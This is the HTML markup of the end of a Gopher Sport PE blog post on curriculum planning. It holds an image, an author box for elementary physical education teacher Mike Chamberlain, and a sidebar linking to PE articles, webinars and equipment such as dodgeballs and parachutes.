<figure class="wp-block-image size-large is-resized"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20920%20538'%3E%3C/svg%3E" alt="2" class="wp-image-33630" width="920" height="538" title="Conquer Curriculum Planning with Confidence! 2" data-lazy-srcset="https://blog.gophersport.com/wp-content/uploads/2023/08/2-1024x599.png 1024w, https://blog.gophersport.com/wp-content/uploads/2023/08/2-300x176.png 300w, https://blog.gophersport.com/wp-content/uploads/2023/08/2-768x449.png 768w, https://blog.gophersport.com/wp-content/uploads/2023/08/2.png 1413w" data-lazy-sizes="(max-width: 920px) 100vw, 920px" data-lazy-src="https://blog.gophersport.com/wp-content/uploads/2023/08/2-1024x599.png" /><noscript><img decoding="async" src="https://blog.gophersport.com/wp-content/uploads/2023/08/2-1024x599.png" alt="2" class="wp-image-33630" width="920" height="538" title="Conquer Curriculum Planning with Confidence! 2" srcset="https://blog.gophersport.com/wp-content/uploads/2023/08/2-1024x599.png 1024w, https://blog.gophersport.com/wp-content/uploads/2023/08/2-300x176.png 300w, https://blog.gophersport.com/wp-content/uploads/2023/08/2-768x449.png 768w, https://blog.gophersport.com/wp-content/uploads/2023/08/2.png 1413w" sizes="(max-width: 920px) 100vw, 920px" /></noscript></figure>
				</div>
				</div>
				<div class="elementor-element elementor-element-11af5a9 elementor-widget elementor-widget-heading" data-id="11af5a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About the Author:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bca9783 elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="bca9783" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img width="180" height="265" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20265'%3E%3C/svg%3E" alt="Picture of Mike Chamberlain" data-lazy-src="https://blog.gophersport.com/wp-content/uploads/2021/11/MikeChamberlain.jpg"><noscript><img width="180" height="265" src="https://blog.gophersport.com/wp-content/uploads/2021/11/MikeChamberlain.jpg" alt="Picture of Mike Chamberlain" loading="lazy"></noscript>
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Mike Chamberlain						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
						Mike Chamberlain
Elementary Physical Education Teacher
Diamond Path Elementary School of International Studies
Apple Valley, Minnesota 55124
@mchamberlainPE					</div>
				
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1673768 elementor-widget elementor-widget-post-comments" data-id="1673768" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/conquer-curriculum-planning-with-confidence/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://blog.gophersport.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='33613' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a977170 elementor-hidden-tablet elementor-hidden-phone" data-id="a977170" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-46679d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46679d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9e0ae6f" data-id="9e0ae6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437a960 elementor-widget elementor-widget-image" data-id="437a960" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gophersport.com/?utm_source=Gopher+Blog&#038;utm_medium=banner&#038;utm_campaign=Gopher+Blog+Banner+Ad+%28sidebar%29&#038;utm_id=Gopher+Blog+Banner+Ad">
							<img width="1881" height="384" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201881%20384'%3E%3C/svg%3E" class="attachment-full size-full wp-image-16567" alt="" data-lazy-srcset="https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C.jpg 1881w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-300x61.jpg 300w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-1024x209.jpg 1024w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-768x157.jpg 768w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-1536x314.jpg 1536w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-696x142.jpg 696w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-1068x218.jpg 1068w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-24x5.jpg 24w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-36x7.jpg 36w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-48x10.jpg 48w" data-lazy-sizes="(max-width: 1881px) 100vw, 1881px" data-lazy-src="https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C.jpg" /><noscript><img loading="lazy" width="1881" height="384" src="https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C.jpg" class="attachment-full size-full wp-image-16567" alt="" srcset="https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C.jpg 1881w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-300x61.jpg 300w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-1024x209.jpg 1024w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-768x157.jpg 768w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-1536x314.jpg 1536w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-696x142.jpg 696w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-1068x218.jpg 1068w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-24x5.jpg 24w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-36x7.jpg 36w, https://blog.gophersport.com/wp-content/uploads/2021/02/Gopher_1C-48x10.jpg 48w" sizes="(max-width: 1881px) 100vw, 1881px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fee7e75" data-id="fee7e75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-404bbcd elementor-widget elementor-widget-text-editor" data-id="404bbcd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.gophersport.com/?utm_source=Gopher+Blog&amp;utm_medium=banner&amp;utm_campaign=Gopher+Blog+Banner+Ad+%28sidebar%29&amp;utm_id=Gopher+Blog+Banner+Ad">The leader in quality Physical Education, Athletics, and Fitness equipment.</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1d9810a5 elementor-widget elementor-widget-heading" data-id="1d9810a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Featured Resources</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2668bd6 elementor-widget elementor-widget-heading" data-id="2668bd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Articles</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3820936 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3820936" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d1fa3a5" style="cursor: pointer;" data-column-clickable="https://blog.gophersport.com/back-to-school-tips-to-tackle-the-new-school-year/" data-column-clickable-blank="_self" data-id="d1fa3a5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97ed58f elementor-widget elementor-widget-heading" data-id="97ed58f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">5 Ways Small Sided Games Make a BIG Impact</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d64c612 elementor-widget elementor-widget-heading" data-id="d64c612" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Author: <span style="font-weight: normal">Jessica Shawley</span></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-be4f93c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be4f93c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-74bda15" style="cursor: pointer;" data-column-clickable="https://blog.gophersport.com/a-brand-new-tool-for-pe-you-didnt-know-you-needed/" data-column-clickable-blank="_self" data-id="74bda15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68752f4 elementor-widget elementor-widget-heading" data-id="68752f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">A Brand New Tool for PE You Didn’t Know You Needed!</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-98e8650 elementor-widget elementor-widget-heading" data-id="98e8650" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Author: <span style="font-weight: normal">Brett Fuller</span></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e560086 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e560086" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4a5dc4" style="cursor: pointer;" data-column-clickable="https://blog.gophersport.com/5-skill-based-floor-hockey-games/" data-column-clickable-blank="_self" data-id="a4a5dc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ee23d9 elementor-widget elementor-widget-heading" data-id="8ee23d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">5 Skill-Based Floor Hockey Games
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c219d1d elementor-widget elementor-widget-heading" data-id="c219d1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Author: <span style="font-weight: normal">Michael Beringer</span></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b5ffc75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5ffc75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c2ce71c" style="cursor: pointer;" data-column-clickable="https://blog.gophersport.com/16-parachute-team-building-activities/" data-column-clickable-blank="_self" data-id="c2ce71c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3d26d7 elementor-widget elementor-widget-heading" data-id="c3d26d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">16 Parachute Team Building Activities
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c812b99 elementor-widget elementor-widget-heading" data-id="c812b99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Author: <span style="font-weight: normal">Tim Mueller</span></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5f942cce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f942cce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2bb3d353" data-id="2bb3d353" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70ed77fa elementor-widget elementor-widget-heading" data-id="70ed77fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">We're Social!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-68fc3c38 elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="68fc3c38" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-7cbcf6e" href="https://www.facebook.com/gophersport" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-23c7fd4" href="https://twitter.com/GopherSport" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-9f9b221" href="https://www.instagram.com/gophersport/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-b7429fd" href="https://www.youtube.com/gopherpe" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-grow elementor-repeater-item-5785669" href="https://www.pinterest.com/gophersport/_created/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3446338c elementor-widget elementor-widget-heading" data-id="3446338c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Webinars</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-14f15cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14f15cc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bd1a53a" style="cursor: pointer;" data-column-clickable="https://pd.gophersport.com/courses/motivating-unmotivated-students/" data-column-clickable-blank="_self" data-id="bd1a53a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a03718 elementor-widget elementor-widget-heading" data-id="6a03718" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Motivating Unmotivated Students​</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-fb1d205 elementor-widget elementor-widget-heading" data-id="fb1d205" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Author: <span style="font-weight: 400">Dr. Robert Pangrazi, Jessica Shawley, and Tim Mueller</span></h3>				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0d49653" style="cursor: pointer;" data-column-clickable="https://pd.gophersport.com/courses/ice-breakers/" data-column-clickable-blank="_blank" data-id="0d49653" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2160a4d elementor-view-default elementor-widget elementor-widget-icon" data-id="2160a4d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-play-circle"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e9bbcb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e9bbcb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f11037d" style="cursor: pointer;" data-column-clickable="https://pd.gophersport.com/courses/promoting-activity-and-success-through-adapted-pe/" data-column-clickable-blank="_self" data-id="f11037d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f077 elementor-widget elementor-widget-heading" data-id="770f077" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Promoting Activity and Success Through Adapted PE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-48d8ed9 elementor-widget elementor-widget-heading" data-id="48d8ed9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Author: <span style="font-weight: 400">Dr. Robert Pangrazi, </span><span style="font-weight: normal">Marci Pope and Maria Corte</span></h3>				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-21f6d83" style="cursor: pointer;" data-column-clickable="https://pd.gophersport.com/courses/ice-breakers/" data-column-clickable-blank="_blank" data-id="21f6d83" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2054269 elementor-view-default elementor-widget elementor-widget-icon" data-id="2054269" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-play-circle"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9372e3e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9372e3e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5bec5c8" style="cursor: pointer;" data-column-clickable="https://pd.gophersport.com/courses/bin-ball/" data-column-clickable-blank="_blank" data-id="5bec5c8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25db53d elementor-widget elementor-widget-heading" data-id="25db53d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Bin Ball</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-016dd8f elementor-widget elementor-widget-heading" data-id="016dd8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Author: <span style="font-weight: 400">Randy Spring</span></h3>				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-df60ddf" style="cursor: pointer;" data-column-clickable="https://pd.gophersport.com/courses/create-high-quality-lesson-plans-in-minutes-with-dynamic-pe-asap/" data-column-clickable-blank="_blank" data-id="df60ddf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-092a53a elementor-view-default elementor-widget elementor-widget-icon" data-id="092a53a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-play-circle"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-008c175 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="008c175" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:46,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-38619cb" data-id="38619cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-111bf61 elementor-widget elementor-widget-heading" data-id="111bf61" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Equipment</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7fdf6c9 elementor-gallery--filter-align-center elementor-widget elementor-widget-gallery" data-id="7fdf6c9" data-element_type="widget" data-settings="{&quot;columns&quot;:2,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;aspect_ratio&quot;:&quot;4:3&quot;,&quot;overlay_title&quot;:&quot;caption&quot;,&quot;background_overlay_hover_animation&quot;:&quot;fade-in&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
								<div class="elementor-gallery__titles-container e--pointer-underline e--animation-none" aria-label="Gallery filter">
				
									<a class="elementor-item elementor-gallery-title" role="button" tabindex="0" data-gallery-index="0">
						Essentials					</a>
										<a class="elementor-item elementor-gallery-title" role="button" tabindex="0" data-gallery-index="1">
						Team Games					</a>
										<a class="elementor-item elementor-gallery-title" role="button" tabindex="0" data-gallery-index="2">
						Athletics					</a>
								</div>
					<div class="elementor-gallery__container">
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/g-72166-RainbowDuraCoatDodgeballs-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		DuraCoat Dodgeballs								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/G-83921-GopherUltraChuteParachutes-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		ElevAir Deluxe Parachutes								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/g-43507-durahoopplus-elementary-24inch-plastic-set-300x280.jpg" data-width="300" data-height="280" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		DuraHoop								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/G_11288_g-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		OMNIKIN Ultra Balls								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/G-58196-SpikeballGameSet-ce-1-clean-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Spikeball								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/g-53417-portable-20ft-badminton-net_white-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Portable Net Systems								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/g-31200-quickturnneverwearsegmentedjumpropes-6lredsetof6-311-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		NeverWear Segmented Ropes								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/g-57330-sstscooters-indoor-web-001-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		SST Scooters								</div>
												</div>
									</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" tabindex="0">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://blog.gophersport.com/wp-content/uploads/2021/07/rainbow_tt-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		Rainbow ToppleTubes								</div>
												</div>
									</div>
